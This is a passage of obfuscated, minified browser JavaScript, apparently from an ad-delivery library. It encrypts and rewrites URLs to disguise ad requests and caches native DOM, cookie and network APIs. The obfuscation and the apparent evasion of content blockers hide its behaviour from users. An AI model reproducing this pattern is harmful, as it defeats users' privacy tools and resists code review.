Dy=a2a;D['d'](U,{'_':()=>L,'ks':()=>N,'md':()=>k,'xE':()=>O,'z1':()=>Y,'zp':()=>P});var T=D(0x190b),R=D(0xebc),Q=D(0x19dd);const b=Dy(0xc14)==typeof window,z=Dy(0xb61),K=Dy(0xcf2),Y=K,x=new Map(),j=new Map();function P(X,w){const DS=Dy;let W=arguments[DS(0xb0f)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return k(X=encodeURIComponent(X),w,W);}function O(X){return decodeURIComponent(N(X));}function k(X,w){const DU=Dy;var W;let M=arguments[DU(0xb0f)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!X)return X;if(L(X))return X;if(!b){const A=x[DU(0x4a0)](X);if(A)return A;}w=null!==(W=w)&&void 0x0!==W?W:(0x0,Q['x'])();const F=(0x2===M?K:z)+T['A'][DU(0xe49)](X,w);return b||(x[DU(0x1077)](X,F),j[DU(0x1077)](F,X)),F;}function N(X){const Dt=Dy;if(!X)throw new Error(Dt(0x405));const w=v(X);if(!b){const F=j[Dt(0x4a0)](X);if(F)return F;}const W=X[Dt(0x8bd)](0x2===w?K[Dt(0xb0f)]:z[Dt(0xb0f)]),M=T['A'][Dt(0xa35)](W);return b||(j[Dt(0x1077)](X,M),x[Dt(0x1077)](M,X)),M;}function L(X){if(!X)return!0x1;try{return v(X),!0x0;}catch(w){return!0x1;}}function v(X){const DD=Dy;if(!X)throw new Error(DD(0x4b9));if(X[DD(0xde4)](z))return 0x1;if(X[DD(0xde4)](K)){if(X[DD(0xb0f)]<K[DD(0xb0f)]+0x4)throw new Error(DD(0xc6e)[DD(0xd05)](X));const w=X[DD(0x8bd)](K[DD(0xb0f)],K[DD(0xb0f)]+0x4);if((0x0,R['i7'])(w))return 0x2;throw new Error(DD(0x68a)[DD(0xd05)](X));}throw new Error(DD(0x9f5)[DD(0xd05)](X));}},0x19dd:(S,U,D)=>{'use strict';let T;function h(Q){T=Q;}function R(){return T;}D['d'](U,{'x':()=>R,'z':()=>h});},0x6f7:(D,Q,K)=>{'use strict';const DT=a2a;K['d'](Q,{'EW':()=>ZR,'GX':()=>Zz,'Gy':()=>ZU,'MN':()=>Z7,'Ph':()=>Z2,'Vp':()=>Zt,'Wq':()=>ZD,'Xz':()=>Zb,'ZM':()=>Z1,'ep':()=>Z0,'g3':()=>Z3,'ht':()=>Z5,'lv':()=>G,'qF':()=>Z4,'rI':()=>Za,'sH':()=>Zh});var Y=K(0x261a),j=K(0x190b),P=K(0xebc),X=K(0x23b5),F=K(0x19dd),J=K(0x18f7),V=K(0x848),H=K(0x143c),q=K(0xcc4);const G=DT(0x693),Z0=DT(0x8fe),Z1=DT(0x6bd),Z2=DT(0x509),Z3=DT(0x8ca),Z4=DT(0x988),Z5=[G,Z0,Z1,Z2,Z3,Z4],Z6=(0x0,q['t'])(X['A'][DT(0x6be)]);let Z7=function(Zs){const Dh=DT;return Zs[Dh(0x3b3)]=Dh(0x6e0),Zs[Dh(0xb88)]=Dh(0x442),Zs[Dh(0x63c)]=Dh(0xf64),Zs[Dh(0x942)]=Dh(0x3a8),Zs[Dh(0xf1a)]='m',Zs[Dh(0xbfb)]='n',Zs;}({});function Z8(Zs){const DR=DT;return Array[DR(0xf91)](Zs[DR(0x3a7)][DR(0x725)]())[DR(0xa7d)](ZY=>DR(0x560)!=ZY)[DR(0xb0f)]>0x0;}const Z9=new Uint32Array(0x100);for(let Zs=0x0;Zs<0x100;Zs++){let ZY=Zs;for(let Zf=0x0;Zf<0x8;Zf++)ZY=0x1&ZY?0xedb88320^ZY>>>0x1:ZY>>>0x1;Z9[Zs]=ZY;}function ZZ(Zx){const DQ=DT;let Zj=-0x1;for(let Zu=0x0;Zu<Zx[DQ(0xb0f)];Zu++)Zj=Zj>>>0x8^Z9[0xff&(Zj^Zx[DQ(0x7f6)](Zu))];return~Zj>>>0x0;}function Za(Zx){const Db=DT;return Zx[Db(0x7e5)]('.')[Db(0xa7d)](Zj=>''!==Zj)[Db(0x45e)]()[Db(0xfd6)](Zj=>ZZ(Zj)%0x3e8)[Db(0x9fb)]('/');}const ZB=DT(0xe96),Zy=DT(0x8cd),ZS=DT(0x8fa);function ZU(Zx){const Dz=DT;return Dz(0x5e8)===Zx[Dz(0x6be)]||Dz(0x2de)===Zx[Dz(0x6be)];}function Zt(Zx){const DK=DT;return DK(0x627)===Zx[DK(0x6be)];}function ZD(Zx){const Ds=DT,{url:Zj,kind:Zu=Z7[Ds(0x3b3)],baseUrl:Zc,key:ZP=null,protectUrlContext:ZO}=Zx;let {endpoint:Zk}=Zx;if(!Zj)return'';if('#'===Zj)return Zj;if(Ds(0xb21)==typeof Zj&&Zj[Ds(0xf9b)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Ds(0x504)](Zj))return Zj;let Zm=Zb(Zj,Zc);if(Ds(0x6fc)!==Zm[Ds(0xff1)]&&Ds(0x8e6)!==Zm[Ds(0xff1)])return Zm[Ds(0x757)];if(Ds(0xf60)===Zm[Ds(0x4c6)])return Zm[Ds(0x757)];if(Ds(0xb52)===Zm[Ds(0x4c6)])return Zm[Ds(0x757)];if(/^\/_game-files(?:\/|$)/[Ds(0x504)](Zm[Ds(0xc08)])&&(Ds(0x4ed)===Zm[Ds(0x4c6)]||Zm[Ds(0x4c6)][Ds(0xdb5)](Ds(0xb99))||Ds(0x8eb)===Zm[Ds(0x4c6)]||Zm[Ds(0x4c6)][Ds(0xdb5)](Ds(0xaa5))))return Zm[Ds(0x757)];if(ZR(Zm)){const {originalUrl:ZA,kind:ZJ}=Zh(Zm);return ZJ!==Zu||Z8(Zm)?ZD({...Zx,'url':ZA}):Zm[Ds(0x757)];}let ZN=(0x0,V['Vq'])(Zk);var ZL,Zv;(-0x1!==ZN||(0x0,V['az'])(Zx[Ds(0x672)],Zk))&&(ZN=null!==(ZL=null===(Zv=Zx[Ds(0xab0)])||void 0x0===Zv?void 0x0:Zv[Ds(0xf87)])&&void 0x0!==ZL?ZL:ZZ(Zx[Ds(0x672)][Ds(0xee9)]+Zm[Ds(0x288)])%V['ch'],Zk=(0x0,V['XV'])(Zk,ZN));const ZX=-0x1===ZN?(0x0,V['aV'])(Zk)+Zm[Ds(0xc08)]:(0x0,V['XV'])(Zk,0x0)+Zm[Ds(0xc08)];Zm[Ds(0x288)]===Zk&&Ds(0x592)===Zm[Ds(0xc08)]&&(Zm=new URL(ZX));const Zw=-0x1===ZN?(0x0,V['aV'])(Zk)+Zm[Ds(0xc08)]:(0x0,V['XV'])(Zk,0x0)+Zm[Ds(0xc08)];Zm[Ds(0x288)]===Zk&&Ds(0xafe)===Zm[Ds(0xc08)]&&(Zm=new URL(Zw));const ZW=-0x1===ZN?(0x0,V['aV'])(Zk)+Zm[Ds(0xc08)]:(0x0,V['XV'])(Zk,0x0)+Zm[Ds(0xc08)];Zm[Ds(0x288)]===Zk&&Ds(0xbc5)===Zm[Ds(0xc08)]&&(Zm=new URL(ZW)),Zu===Z7[Ds(0xb88)]&&Zm[Ds(0x757)][Ds(0xde4)](Ds(0x1e8))&&(Zm[Ds(0xff1)]=Ds(0x8e6));const Zg=Zu[Ds(0xb72)](0x0);[Ds(0x257),Ds(0xbbe),Ds(0x6f2),ZX,Zw,ZW][Ds(0xf59)](Zi=>Zi===Zm[Ds(0x757)])&&(Zk=-0x1===ZN?(0x0,V['aV'])(Zk):(0x0,V['XV'])(Zk,0x0));let ZM=Zm[Ds(0x5af)];ZM[Ds(0xde4)]('?')&&(ZM=ZM[Ds(0x23d)](0x1)),ZM&&(Zm[Ds(0x5af)]=encodeURIComponent(ZM)+'='+Zy),ZU(ZO)&&(Zx[Ds(0xab0)]={...Zx[Ds(0xab0)],'configIndex':ZO[Ds(0x25d)]}),Zx[Ds(0xab0)]&&Zm[Ds(0x3a7)][Ds(0x1077)](ZS,JSON[Ds(0x8fb)](Zx[Ds(0xab0)]));const ZF=Zm[Ds(0xbde)];let Zo;if(Zm[Ds(0xbde)]='','v7'===ZO[Ds(0x6be)]||'v8'===ZO[Ds(0x6be)]){let Zi,ZE;void 0x0===ZO[Ds(0xacd)]&&ZO[Ds(0x343)]?(Zm[Ds(0x3a7)][Ds(0x1077)](ZB,Ds(0x36c)),ZE=Math[Ds(0x5ca)](H['xm'][Ds(0xb0f)]*Math[Ds(0x334)]())[Ds(0xac2)](),Zi=''[Ds(0xd05)](Math[Ds(0x5ca)](0x3e8*Math[Ds(0x334)]()),'/')[Ds(0xd05)](Math[Ds(0x5ca)](0x3e8*Math[Ds(0x334)]()),'/')[Ds(0xd05)](Math[Ds(0x5ca)](0x3e8*Math[Ds(0x334)]()))):(ZE=(0x0,H['Y_'])(ZO[Ds(0xacd)])[Ds(0xac2)](),Zi=Za(Zm[Ds(0x4c6)]));const ZV=j['A'][Ds(0xe49)](Zm[Ds(0x757)],null!=ZP?ZP:(0x0,F['x'])());if('v7'===ZO[Ds(0x6be)])Zo=[Zk,G,ZO[Ds(0xee9)],ZE,Zi,Zg,ZV];else{if('v8'!==ZO[Ds(0x6be)])throw new Error(Ds(0xf17)[Ds(0xd05)](ZO));Zo=[Zk,Z0,ZO[Ds(0xee9)],ZE,Zi,Zg,ZV];}}else{if('v9'===ZO[Ds(0x6be)]){const Zn=Za(Zm[Ds(0x4c6)]),ZH=j['A'][Ds(0xe49)](Zm[Ds(0x757)],null!=ZP?ZP:(0x0,F['x'])());Zo=[Zk,Z1,ZO[Ds(0xee9)],Zn,Zg,ZH];}else{if(Ds(0x5e8)===ZO[Ds(0x6be)]){const Ze=Za(Zm[Ds(0x4c6)]),Zq=j['A'][Ds(0xe49)](Zm[Ds(0x757)],null!=ZP?ZP:(0x0,F['x'])());Zo=[Zk,Z2,ZO[Ds(0xee9)],Ze,Zg,Zq];}else{if(Ds(0x2de)===ZO[Ds(0x6be)]){const Zl=Za(Zm[Ds(0x4c6)]),Zd=j['A'][Ds(0xe49)](Zm[Ds(0x757)],null!=ZP?ZP:(0x0,F['x'])());Zo=[Zk,Z3,ZO[Ds(0xee9)],Zl,Zg,Zd];}else{if(Ds(0x627)!==ZO[Ds(0x6be)])throw new Error(Ds(0xf17)[Ds(0xd05)](ZO));{const ZG=Za(Zm[Ds(0x4c6)]),ZI=j['A'][Ds(0xe49)](Zm[Ds(0x757)],null!=ZP?ZP:(0x0,F['x'])());Zo=[Zk,Z4,ZO[Ds(0xee9)],ZG,Zg,ZI];}}}}}return''[Ds(0xd05)](Zo[Ds(0x9fb)]('/'))[Ds(0xd05)](function(Zp,ZC){const Df=Ds;return function(Zr){const DY=a2a;return DY(0x702)===Zr[DY(0xc08)]||DY(0x62d)===Zr[DY(0xc08)]||DY(0xfa1)===Zr[DY(0xc08)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[DY(0x504)](Zr[DY(0x757)])||!(DY(0x49f)!==Zr[DY(0x4c6)]&&DY(0xc1a)!==Zr[DY(0x4c6)]&&DY(0xaf1)!==Zr[DY(0x4c6)]&&DY(0x52b)!==Zr[DY(0x4c6)]&&DY(0xbaa)!==Zr[DY(0x4c6)]||!Zr[DY(0xc08)][DY(0xde4)](DY(0xea7))&&!Zr[DY(0xc08)][DY(0xde4)](DY(0xc32)))||DY(0xe24)===ZC&&DY(0xedf)===Zr[DY(0x4c6)]&&DY(0x34f)===Zr[DY(0xc08)]||DY(0xc71)===Zr[DY(0x4c6)]&&DY(0xe9d)===Zr[DY(0xc08)]||DY(0xfe2)===Zr[DY(0x4c6)]&&DY(0x5c9)===Zr[DY(0xc08)]||DY(0x1054)===Zr[DY(0x4c6)]&&DY(0x5da)===Zr[DY(0xc08)];}(Zp)?Df(0x50f)[Df(0xd05)](J['A'][Df(0x406)]()):function(Zr){const Dx=Df;return Dx(0xafe)===Zr[Dx(0xc08)]||Zr[Dx(0xc08)][Dx(0xde4)](Dx(0x3ef));}(Zp)?Df(0x8cc)[Df(0xd05)](Math[Df(0x36f)](Z6)):'';}(Zm,Ds(0xacd)in ZO?ZO[Ds(0xacd)]:void 0x0))+ZF;}function ZT(Zx){const Dj=DT;return Z7[Dj(0x3b3)][Dj(0xf9b)](Zx)?Z7[Dj(0x3b3)]:Z7[Dj(0xb88)][Dj(0xf9b)](Zx)?Z7[Dj(0xb88)]:Z7[Dj(0x63c)][Dj(0xf9b)](Zx)?Z7[Dj(0x63c)]:Z7[Dj(0x942)][Dj(0xf9b)](Zx)?Z7[Dj(0x942)]:Z7[Dj(0xf1a)][Dj(0xf9b)](Zx)?Z7[Dj(0xf1a)]:Z7[Dj(0xbfb)][Dj(0xf9b)](Zx)?Z7[Dj(0xbfb)]:null;}function Zh(Zx){const Du=DT;if(!Zx)throw new Error(Du(0x4a7));const Zj=(Zx=Zb(Zx))[Du(0xc08)][Du(0x7e5)]('/');let Zu;const Zc=Zj[0x1];let ZP,ZO,Zk;if(Zc===G){if(Zj[Du(0xb0f)]<0x7)throw new Error(Du(0x78d)[Du(0xd05)](Zx));const Zv=ZK(Zj[Zj[Du(0xb0f)]-0x1]);ZO=Zv[Du(0x917)],Zk=Zv[Du(0xab0)],ZP={'version':'v7','originalHostname':Zj[0x2],...Zv[Du(0x343)]?{'randomize':Zv[Du(0x343)],'bidder':void 0x0}:{'bidder':H['xm'][parseInt(Zj[0x3])]}},Zu=ZT(Zj[Zj[Du(0xb0f)]-0x2]);}else{if(Zc===Z0){if(Zj[Du(0xb0f)]<0x7)throw new Error(Du(0x78d)[Du(0xd05)](Zx));const ZX=ZK(Zj[Zj[Du(0xb0f)]-0x1]);ZO=ZX[Du(0x917)],Zk=ZX[Du(0xab0)],ZP={'version':'v8','originalHostname':Zj[0x2],...ZX[Du(0x343)]?{'randomize':ZX[Du(0x343)],'bidder':void 0x0}:{'bidder':H['xm'][parseInt(Zj[0x3])]}},Zu=ZT(Zj[Zj[Du(0xb0f)]-0x2]);}else{if(Zc===Z1){if(Zj[Du(0xb0f)]<0x6)throw new Error(Du(0x78d)[Du(0xd05)](Zx));const Zw=ZK(Zj[Zj[Du(0xb0f)]-0x1]);ZO=Zw[Du(0x917)],Zk=Zw[Du(0xab0)],ZP={'version':'v9','originalHostname':Zj[0x2]},Zu=ZT(Zj[Zj[Du(0xb0f)]-0x2]);}else{if(Zc===Z2){var Zm;if(Zj[Du(0xb0f)]<0x6)throw new Error(Du(0x78d)[Du(0xd05)](Zx));const ZW=ZK(Zj[Zj[Du(0xb0f)]-0x1]);ZO=ZW[Du(0x917)],ZP={'version':Du(0x5e8),'originalHostname':Zj[0x2],'configIndex':0x0},null!==(Zm=ZW[Du(0xab0)])&&void 0x0!==Zm&&Zm[Du(0x25d)]&&(ZP[Du(0x25d)]=ZW[Du(0xab0)][Du(0x25d)],delete ZW[Du(0xab0)][Du(0x25d)]),Zk=ZW[Du(0xab0)],Zu=ZT(Zj[Zj[Du(0xb0f)]-0x2]);}else{if(Zc===Z3){var ZN;if(Zj[Du(0xb0f)]<0x6)throw new Error(Du(0x78d)[Du(0xd05)](Zx));const Zg=ZK(Zj[Zj[Du(0xb0f)]-0x1]);ZO=Zg[Du(0x917)],Zk=Zg[Du(0xab0)],ZP={'version':Du(0x2de),'originalHostname':Zj[0x2],'configIndex':0x0},null!==(ZN=Zg[Du(0xab0)])&&void 0x0!==ZN&&ZN[Du(0x25d)]&&(ZP[Du(0x25d)]=Zg[Du(0xab0)][Du(0x25d)],delete Zg[Du(0xab0)][Du(0x25d)]),Zk=Zg[Du(0xab0)],Zu=ZT(Zj[Zj[Du(0xb0f)]-0x2]);}else{if(Zc!==Z4)throw new Error(Du(0xd3c)[Du(0xd05)](Zx));{const ZM=function(Zo){const Dc=Du;try{const [,,ZA,,ZJ]=Zo[Dc(0xc08)][Dc(0x7e5)]('/',0x5),Zi=new URL(atob(ZJ));if(Dc(0x8e6)!==Zi[Dc(0xff1)])return;return Zi[Dc(0xbde)]=Zo[Dc(0xbde)],{'hostname':ZA,'originalUrl':Zi};}catch(ZE){return;}}(Zx);if(ZM)return{'protectUrlContext':{'version':Du(0x627),'originalHostname':ZM[Du(0x4c6)],'isMainFrame':!0x0},'originalUrl':ZM[Du(0x917)][Du(0x757)],'kind':Z7[Du(0xb88)]};if(Zj[Du(0xb0f)]<0x6)throw new Error(Du(0x78d)[Du(0xd05)](Zx));const ZF=ZK(Zj[Zj[Du(0xb0f)]-0x1]);ZO=ZF[Du(0x917)],Zk=ZF[Du(0xab0)],ZP={'version':Du(0x627),'originalHostname':Zj[0x2],'isMainFrame':!0x1},Zu=ZT(Zj[Zj[Du(0xb0f)]-0x2]);}}}}}}if(!Zu)throw new Error(Du(0x23e)[Du(0xd05)](Zx));if(Z8(Zx)){Zx[Du(0x3a7)][Du(0x102a)](Du(0x560));for(const [Zo,ZA]of Array[Du(0xf91)](Zx[Du(0x3a7)][Du(0x64a)]()))ZO[Du(0x3a7)][Du(0x1077)](Zo,ZA);}const ZL=[];for(const [ZJ,Zi]of ZO[Du(0x3a7)][Du(0x64a)]())Zi===Zy?ZL[Du(0xa68)](ZJ):ZL[Du(0xa68)](ZJ+'='+Zi);return ZO[Du(0x5af)]=ZL[Du(0x9fb)]('&'),{'protectUrlContext':ZP,'kind':Zu,'originalUrl':ZO[Du(0x757)]+Zx[Du(0xbde)],'extra':Zk};}function ZR(Zx){const DP=DT;var Zj;if(!Zx)return!0x1;const Zu=Zb(Zx);if(!Z5[DP(0x27b)](Zk=>Zu[DP(0xc08)][DP(0xde4)]('/'[DP(0xd05)](Zk,'/'))))return!0x1;const Zc=Zu[DP(0xc08)][DP(0x7e5)]('/'),ZP=Zc[0x1];if([G,Z0][DP(0xf9b)](ZP)){if(Zc[DP(0xb0f)]<0x7)return!0x1;}else{if(ZP===Z1){if(Zc[DP(0xb0f)]<0x6)return!0x1;}else{if(ZP===Z2){if(Zc[DP(0xb0f)]<0x6)return!0x1;}else{if(ZP===Z4){if('_m'===Zc[0x3])return!0x0;if(Zc[DP(0xb0f)]<0x6)return!0x1;}}}}const ZO=null===(Zj=Zc[Zc[DP(0xb0f)]-0x1])||void 0x0===Zj?void 0x0:Zj[DP(0x8bd)](0x0,0x4);return!!ZO&&void 0x0!==(0x0,P['i7'])(ZO);}const ZQ=DT(0xc14)==typeof window;function Zb(Zx,Zj){const DO=DT;return Zx instanceof URL?Zx:DO(0xb21)==typeof Zx&&[DO(0x360),DO(0x488),DO(0x701),DO(0x9de),DO(0xa15),DO(0xb43),DO(0x900)][DO(0x27b)](Zu=>Zx[DO(0xde4)](Zu))?new URL(Zx):DO(0xb21)==typeof Zx&&ZQ?new URL(Zx,Zj):DO(0xb21)!=typeof Zx||ZQ?Zb(Zx[DO(0xac2)]()):Zx[DO(0xde4)](DO(0xc8f))||Zx[DO(0xde4)](DO(0x870))?new URL(Zx):(ZR(Zj=Zj||Y['A'][DO(0x4a0)](window)[DO(0x8d4)][DO(0x4a0)][DO(0x90b)](window[DO(0x399)]))&&(Zj=Zh(Zj)[DO(0x917)]),new URL(Zx,Zj));}function Zz(Zx,Zj){const Dk=DT;try{return Zb(Zx,Zj);}catch(Zu){return void console[Dk(0xbc4)](Dk(0xad2),Zx);}}function ZK(Zx){const Dm=DT,Zj=new URL(j['A'][Dm(0xa35)](Zx)),Zu=Dm(0x36c)===Zj[Dm(0x3a7)][Dm(0x4a0)](ZB);Zj[Dm(0x3a7)][Dm(0x102a)](ZB);const Zc=Zj[Dm(0x3a7)][Dm(0x4a0)](ZS);let ZP;if(Zc){try{ZP=JSON[Dm(0x824)](Zc);}catch(ZO){}Zj[Dm(0x3a7)][Dm(0x102a)](ZS);}return{'randomize':Zu,'originalUrl':Zj,'extra':ZP};}},0xcc4:(S,U,D)=>{'use strict';D['d'](U,{'t':()=>T});const T=h=>{const DN=a2a;let R=0x0;for(let Q=0x0,b=h[DN(0xb0f)];Q<b;Q++)R=(R<<0x5)-R+h[DN(0x7f6)](Q),R|=0x0;return R;};},0x261a:(S,U,D)=>{'use strict';const DL=a2a;D['d'](U,{'A':()=>Q});var T=D(0x1ce9);const h=DL(0xc14)==typeof window,R={},Q={'get'(){const Dv=DL;let f=arguments[Dv(0xb0f)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(h)return R[Dv(0xf47)]||(R[Dv(0xf47)]=b(null)),R[Dv(0xf47)];{f||(f=window);const x=T['A'][Dv(0x2c7)](f);return R[x]||(R[x]=b(f)),R[x];}},'collect'(){const DX=DL;let f=arguments[DX(0xb0f)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const x=T['A'][DX(0x2c7)](f);R[x]||(R[x]=b(f));}},b=f=>({'CSSStyleDeclaration_cssText':K(f,DL(0x7d7),DL(0xf52)),'CSSStyleDeclaration_getPropertyValue':Y(f,DL(0x7d7),DL(0xdea)),'CSSStyleDeclaration_setProperty':Y(f,DL(0x7d7),DL(0x678)),'CSSStyleSheet_insertRule':Y(f,DL(0x233),DL(0xc9c)),'CSSStyleSheet_replaceSync':Y(f,DL(0x233),DL(0x309)),'DocumentFragment_getElementById':Y(f,DL(0x28a),DL(0xe60)),'DocumentFragment_querySelector':Y(f,DL(0x28a),DL(0x619)),'DocumentFragment_querySelectorAll':Y(f,DL(0x28a),DL(0x277)),'Document_cookie':K(f,DL(0xae0),DL(0xc8d)),'Document_createElement':Y(f,DL(0xae0),DL(0x55a)),'Document_getElementById':Y(f,DL(0xae0),DL(0xe60)),'document_getElementById':Y(f,DL(0x399),DL(0xe60)),'Document_getElementsByTagName':Y(f,DL(0xae0),DL(0x1066)),'Document_querySelector':Y(f,DL(0xae0),DL(0x619)),'Document_querySelectorAll':Y(f,DL(0xae0),DL(0x277)),'Document_getElementsByClassName':Y(f,DL(0xae0),DL(0xf8f)),'Document_write':Y(f,DL(0xae0),DL(0x4a5)),'Document_writeln':Y(f,DL(0xae0),DL(0xef6)),'Document_referrer':K(f,DL(0xae0),DL(0x7f1)),'Document_URL':K(f,DL(0xae0),DL(0x9fc)),'DOMParser_parseFromString':Y(f,DL(0x30e),DL(0xb29)),'Element_ariaLabel':K(f,DL(0xdc2),DL(0xef8)),'Element_attributes':K(f,DL(0xdc2),DL(0x70d)),'Element_classList':K(f,DL(0xdc2),DL(0x1e2)),'Element_className':K(f,DL(0xdc2),DL(0x406)),'Element_closest':Y(f,DL(0xdc2),DL(0xaa9)),'Element_getAttribute':Y(f,DL(0xdc2),DL(0x808)),'Element_getBoundingClientRect':Y(f,DL(0xdc2),DL(0x8c8)),'Element_getElementsByClassName':Y(f,DL(0xdc2),DL(0xf8f)),'Element_hasAttribute':Y(f,DL(0xdc2),DL(0x56c)),'Element_id':K(f,DL(0xdc2),'id'),'Element_tagName':K(f,DL(0xdc2),DL(0xe39)),'Element_innerHTML':K(f,DL(0xdc2),DL(0xb13)),'Element_outerHTML':K(f,DL(0xdc2),DL(0xc1d)),'Element_insertAdjacentElement':Y(f,DL(0xdc2),DL(0x82a)),'Element_insertAdjacentHTML':Y(f,DL(0xdc2),DL(0x479)),'Element_querySelector':Y(f,DL(0xdc2),DL(0x619)),'Element_querySelectorAll':Y(f,DL(0xdc2),DL(0x277)),'Element_removeAttribute':Y(f,DL(0xdc2),DL(0xdfc)),'Element_setAttribute':Y(f,DL(0xdc2),DL(0xe7b)),'Element_setAttributeNS':Y(f,DL(0xdc2),DL(0xa2b)),'Element_setHTMLUnsafe':Y(f,DL(0xdc2),DL(0x21f)),'Element_matches':Y(f,DL(0xdc2),DL(0xe2f)),'Event_stopPropagation':Y(f,DL(0x31b),DL(0x32b)),'Event_stopImmediatePropagation':Y(f,DL(0x31b),DL(0x470)),'EventTarget_addEventListener':Y(f,DL(0x6a2),DL(0x7f7)),'EventTarget_removeEventListener':Y(f,DL(0x6a2),DL(0xe55)),'Function_toString':Y(f,DL(0x90e),DL(0xac2)),'History_replaceState':Y(f,DL(0xec9),DL(0xd5d)),'HTMLAnchorElement_attributionSrc':K(f,DL(0x5a4),DL(0x750)),'HTMLAnchorElement_href':K(f,DL(0x5a4),DL(0x757)),'HTMLAnchorElement_protocol':K(f,DL(0x5a4),DL(0xff1)),'HTMLAnchorElement_hostname':K(f,DL(0x5a4),DL(0x4c6)),'HTMLAnchorElement_port':K(f,DL(0x5a4),DL(0x98c)),'HTMLAnchorElement_pathname':K(f,DL(0x5a4),DL(0xc08)),'HTMLAnchorElement_hash':K(f,DL(0x5a4),DL(0xbde)),'HTMLAnchorElement_host':K(f,DL(0x5a4),DL(0x9a3)),'HTMLAnchorElement_origin':K(f,DL(0x5a4),DL(0x288)),'HTMLAnchorElement_ping':K(f,DL(0x5a4),DL(0x6df)),'HTMLAnchorElement_search':K(f,DL(0x5a4),DL(0x5af)),'HTMLAnchorElement_target':K(f,DL(0x5a4),DL(0x106f)),'HTMLElement_dataset':K(f,DL(0x278),DL(0x85d)),'HTMLElement_innerText':K(f,DL(0x278),DL(0xbc7)),'HTMLElement_title':K(f,DL(0x278),DL(0x9f8)),'HTMLElement_style':K(f,DL(0x278),DL(0xd78)),'HTMLFormElement_action':K(f,DL(0xc23),DL(0x1013)),'HTMLFormElement_target':K(f,DL(0xc23),DL(0x106f)),'HTMLIFrameElement_contentDocument':K(f,DL(0xde0),DL(0xd0a)),'HTMLIFrameElement_contentWindow':K(f,DL(0xde0),DL(0xce3)),'HTMLIFrameElement_name':K(f,DL(0xde0),DL(0xed1)),'HTMLIFrameElement_src':K(f,DL(0xde0),DL(0xb1f)),'HTMLIFrameElement_srcdoc':K(f,DL(0xde0),DL(0xfef)),'HTMLImageElement_attributionSrc':K(f,DL(0x448),DL(0x750)),'HTMLImageElement_src':K(f,DL(0x448),DL(0xb1f)),'HTMLImageElement_srcset':K(f,DL(0x448),DL(0xf1f)),'HTMLLinkElement_as':K(f,DL(0x2ce),'as'),'HTMLLinkElement_href':K(f,DL(0x2ce),DL(0x757)),'HTMLLinkElement_rel':K(f,DL(0x2ce),DL(0xb22)),'HTMLScriptElement_attributionSrc':K(f,DL(0x4d7),DL(0x750)),'HTMLScriptElement_src':K(f,DL(0x4d7),DL(0xb1f)),'HTMLSourceElement_src':K(f,DL(0xac0),DL(0xb1f)),'HTMLSourceElement_srcset':K(f,DL(0xac0),DL(0xf1f)),'HTMLVideoElement_src':K(f,DL(0xe6f),DL(0xb1f)),'HTMLVideoElement_poster':K(f,DL(0xe6f),DL(0x68e)),'HTMLMediaElement_src':K(f,DL(0x4dc),DL(0xb1f)),'HTMLMetaElement_content':K(f,DL(0xf0b),DL(0x6d7)),'HTMLMetaElement_httpEquiv':K(f,DL(0xf0b),DL(0x5e6)),'HTMLStyleElement_insertBefore':Y(f,DL(0xa1b),DL(0x877)),'IntersectionObserverEntry_boundingClientRect':K(f,DL(0xa97),DL(0x96e)),'IntersectionObserverEntry_intersectionRatio':K(f,DL(0xa97),DL(0x456)),'IntersectionObserverEntry_intersectionRect':K(f,DL(0xa97),DL(0x534)),'JSON_parse':Y(f,DL(0xc38),DL(0x824)),'JSON_stringify':Y(f,DL(0xc38),DL(0x8fb)),'MessageEvent_data':K(f,DL(0xe0c),DL(0xaf2)),'MessageEvent_origin':K(f,DL(0xe0c),DL(0x288)),'MessageEvent_source':K(f,DL(0xe0c),DL(0x57c)),'Navigator_sendBeacon':Y(f,DL(0x256),DL(0x374)),'Node_appendChild':Y(f,DL(0xe73),DL(0x8f9)),'Node_insertBefore':Y(f,DL(0xe73),DL(0x877)),'Node_textContent':K(f,DL(0xe73),DL(0xa33)),'Node_baseURI':K(f,DL(0xe73),DL(0x286)),'PerformanceEntry_name':K(f,DL(0x563),DL(0xed1)),'PerformanceResourceTiming_transferSize':K(f,DL(0xc44),DL(0x81a)),'PerformanceResourceTiming_encodedBodySize':K(f,DL(0xc44),DL(0xccf)),'RegExp_test':Y(f,DL(0xdfe),DL(0x504)),'RegExp_exec':Y(f,DL(0xdfe),DL(0x8af)),'Response_url':K(f,DL(0x491),DL(0x7ec)),'SharedStorageWorklet_addModule':Y(f,DL(0x587),DL(0xe37)),'String_matchAll':Y(f,DL(0x840),DL(0x464)),'String_replace':Y(f,DL(0x840),DL(0xdff)),'Window_decodeURIComponent':Y(f,DL(0xe88),DL(0x1e3)),'Window_innerWidth':K(f,DL(0xe88),DL(0xedb)),'Window_fetch':Y(f,DL(0xe88),DL(0x22b)),'Window_fetchLater':Y(f,DL(0xe88),DL(0xcda)),'Window_frames':K(f,DL(0xe88),DL(0xe84)),'Window_name':K(f,DL(0xe88),DL(0xed1)),'Window_open':Y(f,DL(0xe88),DL(0xf1b)),'Window_postMessage':Y(f,DL(0xe88),DL(0x766)),'Window_requestAnimationFrame':Y(f,DL(0xe88),DL(0x3d4)),'Window_requestIdleCallback':Y(f,DL(0xe88),DL(0x8bf)),'Window_setImmediate':Y(f,DL(0xe88),DL(0x653)),'Window_setInterval':Y(f,DL(0xe88),DL(0x628)),'Window_setTimeout':Y(f,DL(0xe88),DL(0xcbb)),'Window_visualViewport':K(f,DL(0xe88),DL(0x3ea)),'XMLHttpRequest_open':Y(f,DL(0xf0a),DL(0xf1b)),'XMLHttpRequest_send':Y(f,DL(0xf0a),DL(0xa9d)),'XMLHttpRequest_responseURL':K(f,DL(0xf0a),DL(0xd6b)),'XMLHttpRequest_response':K(f,DL(0xf0a),DL(0x3c3)),'XMLHttpRequest_responseText':K(f,DL(0xf0a),DL(0xe87)),'XMLHttpRequest_responseType':K(f,DL(0xf0a),DL(0x87a)),'XMLHttpRequest_responseXML':K(f,DL(0xf0a),DL(0x1060)),'XMLHttpRequest_status':K(f,DL(0xf0a),DL(0x4ab)),'XMLHttpRequest_statusText':K(f,DL(0xf0a),DL(0xc39)),'FontFace':h?null:f[DL(0x610)],'FontFace_prototype':z(f,DL(0x610)),'Worker